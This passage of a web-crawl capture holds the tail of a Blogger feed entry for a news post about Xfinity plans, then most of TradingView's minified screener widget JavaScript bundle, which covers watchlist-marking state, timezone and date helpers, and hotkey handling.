\u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_screener_widget.7909bd1edf5b7d0aaa91.js
body_size: 145959
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[57565,82869,78775,15483,68984,93872,48639,81635],{209893:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},791855:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},893996:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},276152:e=>{e.exports={"tv-spinner__container-rotate":"tv-spinner__container-rotate-aLqboHuu"}},304724:e=>{e.exports={small:"small-CtnpmPzP",medium:"medium-CtnpmPzP",large:"large-CtnpmPzP",switchView:"switchView-CtnpmPzP",checked:"checked-CtnpmPzP",disabled:"disabled-CtnpmPzP",track:"track-CtnpmPzP",thumb:"thumb-CtnpmPzP"}},435090:e=>{e.exports={switcher:"switcher-fwE97QDf",input:"input-fwE97QDf",thumbWrapper:"thumbWrapper-fwE97QDf",disabled:"disabled-fwE97QDf",checked:"checked-fwE97QDf"}},983156:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},875441:e=>{e.exports={}},402847:e=>{e.exports={}},807641:e=>{e.exports={}},359873:e=>{e.exports={}},345824:e=>{e.exports={}},117061:e=>{e.exports={}},137995:e=>{e.exports={}},32686:e=>{e.exports={}},133120:e=>{e.exports={}},976098:e=>{e.exports={}},845759:e=>{e.exports={}},274550:e=>{e.exports={"flick-theme-dark":"flick-theme-dark-SzuOvQKJ",flick:"flick-SzuOvQKJ"}},544637:e=>{e.exports={"tv-pulse-animation-button":"tv-pulse-animation-button-WkBR5v6u"}},773120:e=>{e.exports={}},121884:e=>{e.exports={}},220113:e=>{e.exports={}},462152:e=>{e.exports={}},715099:e=>{e.exports={"common-tooltip":"common-tooltip-EJBD96zX","common-tooltip--hidden":"common-tooltip--hidden-EJBD96zX","common-tooltip--horizontal":"common-tooltip--horizontal-EJBD96zX","common-tooltip--farther":"common-tooltip--farther-EJBD96zX","common-tooltip--vertical":"common-tooltip--vertical-EJBD96zX",
"common-tooltip-farther":"common-tooltip-farther-EJBD96zX","common-tooltip--direction_normal":"common-tooltip--direction_normal-EJBD96zX","common-tooltip__body":"common-tooltip__body-EJBD96zX","common-tooltip__button-container":"common-tooltip__button-container-EJBD96zX","common-tooltip__body--no-buttons":"common-tooltip__body--no-buttons-EJBD96zX","common-tooltip__button":"common-tooltip__button-EJBD96zX","common-tooltip--direction_reversed":"common-tooltip--direction_reversed-EJBD96zX","common-tooltip__ear-holder":"common-tooltip__ear-holder-EJBD96zX","common-tooltip__ear-holder--below":"common-tooltip__ear-holder--below-EJBD96zX","common-tooltip__ear-holder--above":"common-tooltip__ear-holder--above-EJBD96zX","common-tooltip__ear-holder--before":"common-tooltip__ear-holder--before-EJBD96zX","common-tooltip__ear-holder--after":"common-tooltip__ear-holder--after-EJBD96zX","common-tooltip__body--with-hotkey":"common-tooltip__body--with-hotkey-EJBD96zX","common-tooltip__body--width_wide":"common-tooltip__body--width_wide-EJBD96zX","common-tooltip__body--width_narrow":"common-tooltip__body--width_narrow-EJBD96zX","common-tooltip__body--no-padding":"common-tooltip__body--no-padding-EJBD96zX","common-tooltip__hotkey-block":"common-tooltip__hotkey-block-EJBD96zX","common-tooltip__hotkey-block--divider":"common-tooltip__hotkey-block--divider-EJBD96zX","common-tooltip__hotkey-text":"common-tooltip__hotkey-text-EJBD96zX","common-tooltip__hotkey-button":"common-tooltip__hotkey-button-EJBD96zX","common-tooltip__plus-sign":"common-tooltip__plus-sign-EJBD96zX"}},705735:e=>{e.exports={}},900365:e=>{e.exports={}},379972:e=>{e.exports={}},325539:e=>{e.exports={}},450939:e=>{e.exports={}},996607:e=>{e.exports={}},885308:e=>{e.exports={}},251303:e=>{e.exports={}},82353:e=>{e.exports={wrapper:"wrapper-PQ5O_1M7",touch:"touch-PQ5O_1M7"}},140346:e=>{e.exports={}},794757:e=>{e.exports={}},185129:e=>{e.exports={}},992473:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","small-height-breakpoint":"(max-height: 360px)","tablet-small-breakpoint":"(max-width: 440px)"}},436445:e=>{e.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},479567:e=>{e.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},260027:e=>{e.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},735135:e=>{e.exports={elementWrap:"elementWrap-LeZwGiB6",itemsWrap:"itemsWrap-LeZwGiB6",item:"item-LeZwGiB6",active:"active-LeZwGiB6",itemContent:"itemContent-LeZwGiB6",dropdownItem:"dropdownItem-LeZwGiB6",dropdownIcon:"dropdownIcon-LeZwGiB6",dropdownListItem:"dropdownListItem-LeZwGiB6"}},989191:(e,t,o)=>{"use strict";o.d(t,{LIST_COLORS:()=>h,ListColor:()=>i,changeDescription:()=>C,createCrossTabSyncMiddleware:()=>F,getCommands:()=>P,getListByColor:()=>D,getSymbolColor:()=>A,getSymbolsByColor:()=>$,getTimestamp:()=>L,isListColor:()=>p,markMany:()=>f,reducer:()=>M,remove:()=>w,rename:()=>S,renameSeparator:()=>k,reset:()=>b,setup:()=>y,share:()=>T,
shiftCommand:()=>x,updatePersistedState:()=>E});var i,n=o(655091),r=o(438253),s=o(650151),a=o(199669),l=o(50991),c=o(340958),d=o(173777),u=o(559986);!function(e){e.Red="red",e.Blue="blue",e.Green="green",e.Orange="orange",e.Purple="purple",e.Cyan="cyan",e.Pink="pink"}(i||(i={}));const h=[i.Red,i.Blue,i.Green,i.Orange,i.Purple,i.Cyan,i.Pink];function p(e){return new Set(h).has(e)}const _={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};function m(e,t){const{lists:o}=e,i=o.byColor[t];i&&0===i.symbols.length&&(o.colors=o.colors.filter((e=>e!==t)))}function g(e){return(0,d.isSeparatorItem)(e)}const v=(0,n.createSlice)({name:"marked-lists",initialState:_,reducers:{setup:(e,t)=>{const{lists:o,timestamp:i}=t.payload,n={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};n.timestamp=i;for(const e of function(e,t){return[...e].sort(((e,o)=>t.indexOf(e.color)-t.indexOf(o.color)))}(o,h)){const t=e.symbols.filter((t=>void 0===n.lists.bySymbol[t]&&(g(t)||(n.lists.bySymbol[t]=e.color),!0)));n.lists.byColor[e.color]={color:e.color,name:e.name,description:e.description,shared:e.shared,symbols:t,persistedState:e.persistedState},t.length>0&&n.lists.colors.push(e.color)}return n},remove:(e,t)=>{const{color:o,symbols:i,silent:n}=t.payload,{lists:a,commands:l}=e,d=a.byColor[o];if(void 0===d||0===d.symbols.length)return;const u=new Set(i),h=d.symbols.filter((e=>!u.has(e)));if(!(0,c.equalArrays)(h,d.symbols)){d.symbols=h;for(const e of u)delete a.bySymbol[e];n||l.push({type:"remove",color:o,symbols:[...u],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}),m(e,o)}},markMany:(e,t)=>{const{color:o,before:i,silent:n}=t.payload,{lists:a,commands:l}=e,{unique:d,exclusions:h}=function(e,t){const{color:o,symbols:i,separators:n}=t.payload,{lists:r}=e,a={},l=new Set,c=e=>g(e)?((0,s.assert)(null!==o),o):r.bySymbol[e];for(let e=0;e<i.length;++e){const t=i[e];if(l.has(t)||g(t)&&!n)continue;l.add(t);const o=c(t);void 0!==o&&(a[o]=a[o]??new Set).add(t)}return{exclusions:a,unique:l}}(e,t);if(0===d.size)return;const p=function(e,t,o,i){const{color:n,before:r}=t.payload,{lists:s}=e;let a;if(null!==n&&void 0!==r&&o.has(r)){const e=s.byColor[n];if(void 0!==e){a=i;for(let t=e.symbols.indexOf(r);t>=0;--t)if(!o.has(e.symbols[t])){a=e.symbols[t];break}}}return a}(e,t,d,u.LIST_START);if(null!==o&&void 0!==h[o]&&1===Object.keys(h).length){const t=a.byColor[o];(0,s.assert)(void 0!==t);const _=t.symbols.filter((e=>!d.has(e))),v=(0,u.getTargetIndex)(_,i,p);if(void 0===v?_.push(...d):_.splice(v,0,...d),(0,c.equalArrays)(_,t.symbols))return;{const i=h[o];(0,s.assert)(void 0!==i),t.symbols=_;for(const e of i)delete a.bySymbol[e];for(const e of d)g(e)||(a.bySymbol[e]=o);return m(e,o),void(n||l.push({type:"replace",color:o,symbols:[...t.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}}for(const t in h){if(!h.hasOwnProperty(t))continue;const o=h[t];(0,s.assert)(void 0!==o);const i=a.byColor[t];(0,s.assert)(void 0!==i),i.symbols=i.symbols.filter((e=>!o.has(e)||(delete a.bySymbol[e],!1))),m(e,t)}
if(null===o)return void(n||l.push({type:"reset",symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}));const _=a.byColor[o];if(a.colors.includes(o)){(0,s.assert)(void 0!==_);const t=(0,u.getTargetIndex)(_.symbols,i,p);void 0===t?(_.symbols.push(...d),n||(void 0===h[o]?l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}):l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))):(_.symbols.splice(t,0,...d),n||l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}else void 0===_?a.byColor[o]={color:o,symbols:[...d],name:null,description:null,shared:!1,persistedState:null}:_.symbols=[...d],a.colors.push(o),n||l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists});for(const e of d)g(e)||(a.bySymbol[e]=o)},renameSeparator:(e,t)=>{const{color:o,separator:i,name:n,silent:a}=t.payload;if(i===n||!g(i)||!g(n))return;const l=e.lists.byColor[o];(0,s.assert)(void 0!==l);const c=l.symbols.indexOf(i);-1!==c&&-1===l.symbols.indexOf(n)&&(l.symbols.splice(c,1,n),a||e.commands.push({type:"rename-separator",color:o,separator:i,name:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},rename:(e,t)=>{const{name:o,color:i,silent:n}=t.payload,a=e.lists.byColor[i];(0,s.assert)(void 0!==a),a.name!==o&&(a.name=o,n||e.commands.push({type:"rename",color:i,name:o,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},changeDescription:(e,t)=>{const{color:o,description:i,silent:n}=t.payload,a=e.lists.byColor[o];(0,s.assert)(void 0!==a),a.description!==i&&(a.description=i,n||e.commands.push({type:"change-description",color:o,description:i,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},reset:(e,t)=>{const{silent:o}=t.payload,{lists:i}=e;for(const e of h){const t=i.byColor[e];void 0!==t&&(t.symbols=[])}i.colors=[],i.bySymbol={},o||e.commands.push({type:"reset-all",prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists})},share:(e,t)=>{const{lists:o,commands:i}=e,{shared:n,color:a,silent:l}=t.payload,c=o.byColor[a];void 0!==c&&c.shared!==n&&(c.shared=n,l||i.push({type:"share",color:a,shared:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},updatePersistedState:(e,t)=>{const{lists:o}=e;for(const e of h){const i=o.byColor[e],n=t.payload[e];void 0!==i&&i.persistedState&&n&&(i.persistedState={...i.persistedState,...n})}},shiftCommand:(e,t)=>{const{count:o}=t.payload;e.commands.splice(0,o)}}}),{markMany:f,setup:y,reset:b,remove:w,rename:S,changeDescription:C,renameSeparator:k,shiftCommand:x,share:T,updatePersistedState:E}=v.actions,{reducer:M}=v;function F(e,t,o=v){return(0,a.createCrossTabSyncMiddleware)({id:e,channel:t,event:"marked-list-cross-tab-sync",filter:e=>function(e,t){
return t.actions.markMany.match(e)||t.actions.rename.match(e)||t.actions.changeDescription.match(e)||t.actions.remove.match(e)||t.actions.setup.match(e)||t.actions.renameSeparator.match(e)||t.actions.reset.match(e)||t.actions.share.match(e)||t.actions.updatePersistedState.match(e)}(e,o)})}function A(e,t){return e.lists.bySymbol[l.qualified.cast(t)]??null}function D(e,t){return e.lists.byColor[t]??null}function $(e,t){return D(e,t)?.symbols??null}function P(e){return e.commands}function L(e){return e.timestamp}},276536:(e,t,o)=>{"use strict";o.d(t,{DECEMBER:()=>w,FIRST_DAY_OF_WEEK:()=>p,FRIDAY:()=>u,JANUARY:()=>m,JULY:()=>f,LAST_DAY_OF_WEEK:()=>_,MARCH:()=>g,MAY:()=>v,MONDAY:()=>a,NOVEMBER:()=>b,SATURDAY:()=>h,SEPTEMBER:()=>y,SUNDAY:()=>s,THURSDAY:()=>d,TUESDAY:()=>l,WEDNESDAY:()=>c,add_date:()=>R,add_days_considering_dst:()=>I,add_minutes:()=>B,cal_to_utc:()=>G,clone:()=>N,days_per_year:()=>V,get_cal:()=>q,get_cal_from_unix_timestamp_ms:()=>X,get_cal_utc:()=>K,get_day_of_month:()=>F,get_day_of_week:()=>A,get_day_of_year:()=>D,get_days_in_month:()=>W,get_hours:()=>E,get_minutes:()=>M,get_minutes_from_midnight:()=>$,get_minutes_with_hours:()=>P,get_month:()=>T,get_timezone:()=>Y,get_year:()=>x,is_leap_year:()=>U,millisecondsPerDay:()=>k,minutesPerDay:()=>S,minutesPerWeek:()=>C,set_hms:()=>L,set_seconds:()=>O,time_seconds:()=>H,time_seconds_diff:()=>z,utc_to_cal:()=>j});var i=o(953159);const n={0:0,1:31,2:59,3:90,4:120,5:151,6:181,7:212,8:243,9:273,10:304,11:334};class r{constructor(e){this._invalid=!1,this._name=e;let t=i.tzData[e];!t&&J&&(t=J.instance().getTimezoneData(e)),t||(t={time:[],offset:[]},this._invalid=!0),t.time.length!==t.offset.length&&(t={time:[],offset:[]},this._invalid=!0);const o=t;if(!o.time_utc){const e=t.time,i=t.offset,n=e.length,r=new Array(n);for(let t=0;t<n;t++)e[t]*=1e3,i[t]*=1e3,r[t]=e[t]-i[t];o.time_utc=r}this.tz=o}offset_utc(e){return r.offset(this.tz.time_utc,this.tz.offset,e)}offset_loc(e){return r.offset(this.tz.time,this.tz.offset,e)}name(){return this._name}is_valid(){return!this._invalid}correction_loc(e){const t=this.tz.time,o=this.tz.offset,i=Q(t,e);if(i<1)return 0;const n=o[i]-o[i-1];if(n>0){if(e-t[i-1]<=n)return n}return 0}static offset(e,t,o){const i=Q(e,o);return-1===i?0:t[i]}}const s=1,a=2,l=3,c=4,d=5,u=6,h=7,p=s,_=h,m=0,g=2,v=4,f=6,y=8,b=10,w=11,S=1440,C=10080,k=864e5;function x(e){return e.getUTCFullYear()}function T(e){return e.getUTCMonth()}function E(e){return e.getUTCHours()}function M(e){return e.getUTCMinutes()}function F(e){return e.getUTCDate()}function A(e){return e.getUTCDay()+1}function D(e){const t=e.getUTCMonth();let o=n[t];return t>m+1&&U(e.getUTCFullYear())&&(o+=1),o+e.getUTCDate()}function $(e){return 60*E(e)+M(e)}function P(e){return $(e)}function L(e,t,o,i,n,r){e.setUTCHours(t),e.setUTCMinutes(o),e.setUTCSeconds(i),e.setUTCMilliseconds(n),void 0!==r&&function(e,t){const o=e.getTime(),i=t.correction_loc(o);e.setTime(o+i)}(e,r)}function I(e,t,o){const i=e.offset_utc(t.getTime()),n=N(t);R(n,o);const r=e.offset_utc(n.getTime());return n.setTime(n.getTime()+i-r),
n}function R(e,t){e.setTime(e.getTime()+t*k)}function B(e,t){e.setTime(e.getTime()+60*t*1e3)}function O(e,t){const o=86400,i=t%o<0?-1:0,n=Math.trunc(t/o)+i,r=t-n*o,s=Math.trunc(r/3600),a=Math.trunc(r%3600/60);L(e,s,a,r-3600*s-60*a,0),R(e,n)}function N(e){return new Date(e.getTime())}function W(e,t){let o;switch(e){case 0:case 2:case 4:case 6:case 7:case 9:case 11:o=31;break;case 1:o=28,U(t)&&o++;break;default:o=30}return o}function V(e){return U(e)?366:365}function U(e){return e%4==0&&(e%100!=0||e%400==0)}function H(e){return 1e3*e}function z(e,t){return ee(e)-ee(t)}function j(e,t){return new Date(function(e,t){const o=e.offset_utc(t);return t+o}(e,t))}function q(e,t,o,i,n,r,s){const a=new Date(Date.UTC(t,o,i,n||0,r||0,s||0)),l=e.offset_utc(+a);return new Date(a.valueOf()-l)}function X(e,t){return new Date(t+e.offset_utc(t))}function K(e,t,o,i=0,n=0,r=0){return new Date(Date.UTC(e,t,o,i,n,r))}function G(e,t,o){let i=t.getTime();o&&(i+=e.correction_loc(i));return i-e.offset_loc(i)}function Y(e){return new r(e)}let J;function Q(e,t){const o=e.length;if(0===o)return-1;if(isNaN(t))throw Error("Key is NaN");let i=0,n=o-1,r=Z((i+n)/2);for(;;){if(e[r]>t){if(n=r-1,n<i)return r}else if(i=r+1,n<i)return r<o-1?r+1:-1;r=Z((i+n)/2)}}function Z(e){return Math.trunc(e)}function ee(e){return e<0?Z(e/1e3)-(e%1e3!=0?1:0):Z(e/1e3)}},357517:(e,t,o)=>{"use strict";function i(e){let t=null;return(o,...i)=>(t?.abort(),t=new AbortController,o?.aborted?t.abort():o?.addEventListener("error",(()=>t?.abort()),{once:!0}),e(t.signal,...i))}function n(e){if(!l(e))throw e}function r(e){if(l(e))throw e}function s(e){return e?.aborted?Promise.reject(a()):new Promise(((t,o)=>{e?.addEventListener("abort",(()=>o(a())),{once:!0})}))}function a(){return new DOMException("Aborted","AbortError")}function l(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}function c(e,t){return Promise.race([s(e),t])}async function d(e,t){let o;try{await c(e,new Promise((e=>{o=setTimeout(e,t)})))}finally{clearTimeout(o)}}o.d(t,{createAbortError:()=>a,delay:()=>d,isAbortError:()=>l,respectAbort:()=>c,respectLatest:()=>i,rethrowAbortError:()=>r,skipAbortError:()=>n})},764250:(e,t,o)=>{"use strict";o.d(t,{ActionGroup:()=>n});class i{constructor(e,t){this._group=e;const{hotkey:o,handler:i,desc:n,isDisabled:r,element:s=null,isRepeatAccepted:a=!1}=t;this.hotkey=o,this.handler=i,this.desc=n,this.element=s,this.isRepeatAccepted=a,this.isDisabled=r?"function"==typeof r?r:()=>!0:()=>!1}destroy(){this._group&&(this._group.remove(this),this._group=null)}}class n{constructor(e,t){this._actions=new Map,this._manager=e,this.order=t?.order??0,this.modal=!(!t||!t.modal),t&&(this.desc=t.desc),t&&t.isDisabled?"function"==typeof t.isDisabled?this.isDisabled=t.isDisabled:this.isDisabled=()=>!0:this.isDisabled=()=>!1,this._manager.registerGroup(this)}add(e){let t=this._actions.get(e.hotkey);t||(t=[],this._actions.set(e.hotkey,t));const o=new i(this,e);return t.push(o),o}remove(e){const t=this._actions.get(e.hotkey);if(!t)return
;const o=t.findIndex((t=>t===e));o>=0&&(1===t.length?this._actions.delete(e.hotkey):t.splice(o,1))}handleHotkey(e,t){const o=this._actions.get(e);if(!o)return!1;for(const i of o)if((!i.element||t.target&&i.element.contains(t.target))&&!i.isDisabled(t))return t.repeat&&!i.isRepeatAccepted||(i.handler(t),this._callMatchedHotkeyHandler(e)),t.preventDefault(),!0;return!1}promote(){this._manager.promoteGroup(this)}destroy(){for(const[,e]of this._actions)for(const t of e)t.destroy();this._actions.clear(),this._manager.unregisterGroup(this)}static setMatchedHotkeyHandler(e){n._matchedHotkeyHandler=e}_callMatchedHotkeyHandler(e){n._matchedHotkeyHandler&&n._matchedHotkeyHandler(e)}}},163586:(e,t,o)=>{"use strict";o.d(t,{ActionManager:()=>l});var i=o(158942),n=o(591800),r=o(607423);class s{constructor(e,t){this.modifiers=e,this.code=t}altOrOptionCode(){return"AltLeft"===this.code||"AltRight"===this.code}controlOrMetaCode(){return n.isMacKeyboard?"MetaLeft"===this.code||"MetaRight"===this.code||"OSLeft"===this.code||"OSRight"===this.code:"ControlLeft"===this.code||"ControlRight"===this.code}}class a extends i.WatchedValue{setValue(e,t){const o=this.value();(t||void 0===o||o.code!==e.code||o.modifiers!==e.modifiers)&&super.setValue(e)}}class l{constructor(){this._groups=[],this._pressedKeys=new i.WatchedValue(0),this._keyboardPressedKeysState=new a(new s(0)),this._keyDownListener=e=>{if(e.defaultPrevented)return;const t=(0,n.hashFromEvent)(e);if(this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),e.code)),!(0,r.isNativeUIInteraction)(t,e.target))for(let o=this._groups.length;o-- >0;){const i=this._groups[o];if(!i.isDisabled()){if(i.handleHotkey(t,e))return;if(i.modal)return}}},this._keyUpListener=e=>{const t=(0,n.hashFromEvent)(e);this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),""))},this._blurEvent=()=>{this._pressedKeys.setValue(0),this._keyboardPressedKeysState.setValue(new s(0,""))},this._mouseEvent=e=>{const t=(0,n.modifiersFromEvent)(e),o=255&(this._pressedKeys.value()??0);this._pressedKeys.setValue(t|o)}}listen(e){e.addEventListener("keydown",this._keyDownListener),e.addEventListener("keyup",this._keyUpListener),e.addEventListener("blur",this._blurEvent),e.addEventListener("mousemove",this._mouseEvent)}unlisten(e){e.removeEventListener("keydown",this._keyDownListener),e.removeEventListener("keyup",this._keyUpListener),e.removeEventListener("blur",this._blurEvent),e.removeEventListener("mousemove",this._mouseEvent)}registerGroup(e){this._groups.push(e),this.sortGroups()}unregisterGroup(e){for(let t=this._groups.length;t--;)this._groups[t]===e&&this._groups.splice(t,1)}promoteGroup(e){const t=this._getModalOrderEpoch(),o=c(e,t);let i=this._groups.findIndex((e=>c(e,t)===o)),n=0;for(;i<this._groups.length&&c(this._groups[i],t)===o;){const r=this._groups[i];r===e?n=1:c(r,t)===o&&(this._groups[i-n]=r),i++}this._groups[i-n]=e}pressedKeys(){return this._pressedKeys.readonly()}keyboardPressedKeysState(){
return this._keyboardPressedKeysState.readonly()}sortGroups(){const e=this._getModalOrderEpoch();this._groups.sort(((t,o)=>c(o,e)-c(t,e)))}_getMinOrder(){return this._groups.reduce(((e,t)=>Math.min(e,t.order)),0)}_getModalOrderEpoch(){return-2*(Math.abs(this._getMinOrder())-1)}}function c(e,t){return e.order+(e.modal?t:0)}},129592:(e,t,o)=>{"use strict";o.d(t,{createGroup:()=>l,keyboardPressedKeysState:()=>a,pressedKeys:()=>s,registerWindow:()=>c});var i=o(163586),n=o(764250);o(591800);const r=new i.ActionManager,s=r.pressedKeys(),a=r.keyboardPressedKeysState();function l(e){return new n.ActionGroup(r,e)}function c(e){r.listen(e)}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r,hashFromEvent:()=>a,hotkeyHashToAriaKeyshortcuts:()=>p,humanReadableHash:()=>u,humanReadableModifiers:()=>l,isMacKeyboard:()=>n,modifiersFromEvent:()=>s});var i=o(23482);const n=i.isMac||i.isIOS;var r;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function a(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=n?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(r||(r={}));function l(e,t=!n){let o="";return 256&e&&(o+=h(n?"^":"Ctrl",t)),512&e&&(o+=h(n?"⌥":"Alt",t)),1024&e&&(o+=h(n?"⇧":"Shift",t)),2048&e&&(o+=h(n?"⌘":"Win",t)),o}const c={9:"⇥",13:"↵",27:"Esc",8:n?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},d={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)c[e+111]=`F${e}`,d[e+111]=`F${e}`;function u(e){let t=l(e);const o=255&e;return t+=o in c?c[o]:String.fromCharCode(o),t}function h(e,t){return`${e}${t?" + ":n?" ":""}`}function p(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in c?t.push(c[o]):t.push(String.fromCharCode(o)),t.join("+")}},607423:(e,t,o)=>{"use strict";o.d(t,{isNativeUIInteraction:()=>r,isTextEditingField:()=>n});var i=o(591800);function n(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function r(e,t){if(!t)return!1;const o=255&e;if(27===o||o>>>4==7)return!1;switch(e^o){case i.Modifiers.Alt:return(38===o||40===o)&&"SELECT"===t.tagName||n(t);case i.Modifiers.Alt+i.Modifiers.Shift:return n(t);case i.Modifiers.Mod:if(67===o||!i.isMacKeyboard&&45===o){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return n(t);case i.Modifiers.Mod+i.Modifiers.Shift:return o>=33&&o<=40&&n(t);case i.Modifiers.Shift:case 0:return 9===o?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type
;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===o||32===o||9===o)&&("form"in t||t.isContentEditable)}return!1}},559986:(e,t,o)=>{"use strict";o.d(t,{LIST_START:()=>i,getTargetIndex:()=>n});const i=Symbol();function n(e,t,o){const n=void 0===o?void 0!==t?e.indexOf(t):void 0:o===i?0:e.indexOf(o)+1;return-1!==n?n:void 0}},199669:(e,t,o)=>{"use strict";function i(e){const{id:t,event:o,channel:i,filter:n}=e;return e=>(i.on(o,(o=>{const{action:i,emitter:r}=JSON.parse(o);r!==t&&n(i)&&e.dispatch({...i,payload:{...i.payload,silent:!0}})})),e=>r=>{const s=e(r);return n(r)&&(r.payload.silent||i.emit(o,JSON.stringify({action:r,emitter:t}))),s})}o.d(t,{createCrossTabSyncMiddleware:()=>i})},50991:(e,t,o)=>{"use strict";o.d(t,{qualified:()=>i});const i={cast:e=>e,castMany:e=>e.map(i.cast)}},340958:(e,t,o)=>{"use strict";function 